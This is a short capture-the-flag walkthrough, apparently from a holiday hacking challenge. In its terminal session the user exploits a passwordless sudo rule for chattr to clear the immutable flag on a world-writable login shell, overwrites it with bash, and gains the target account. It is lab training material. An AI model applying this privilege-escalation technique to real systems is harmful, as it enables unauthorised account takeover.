 Sadly now, the day's gone
Things to do!  Without one...
I'll miss that nyancat
Run commands, win, and done!

Log in as the user alabaster_snowball with a password of Password2, and land in a Bash pro
mpt.

Target Credentials:

username: alabaster_snowball
password: Password2
elf@8b92196bd4bd:~$ cat /etc/passwd | grep alabaster
alabaster_snowball:x:1001:1001::/home/alabaster_snowball:/bin/nsh
elf@8b92196bd4bd:~$ ls -al /bin/nsh
-rwxrwxrwx 1 root root 75680 Dec 11 17:40 /bin/nsh
elf@8b92196bd4bd:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
elf@8b92196bd4bd:~$ cp /bin/bash /bin/nsh
cp: cannot create regular file '/bin/nsh': Operation not permitted
elf@8b92196bd4bd:~$ lsattr /bin/nsh
----i---------e---- /bin/nsh
elf@8b92196bd4bd:~$ chattr -i /bin/nsh
chattr: Permission denied while setting flags on /bin/nsh
elf@8b92196bd4bd:~$ sudo -l
Matching Defaults entries for elf on 8b92196bd4bd:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User elf may run the following commands on 8b92196bd4bd:
    (root) NOPASSWD: /usr/bin/chattr
elf@8b92196bd4bd:~$ sudo chattr -i /bin/nsh
elf@8b92196bd4bd:~$ lsattr /bin/nsh
--------------e---- /bin/nsh
elf@8b92196bd4bd:~$ cp /bin/bash /bin/nsh
elf@8b92196bd4bd:~$ su alabaster_snowball
Password:
Loading, please wait......

You did it! Congratulations!

alabaster_snowball@8b92196bd4bd:/home/elf$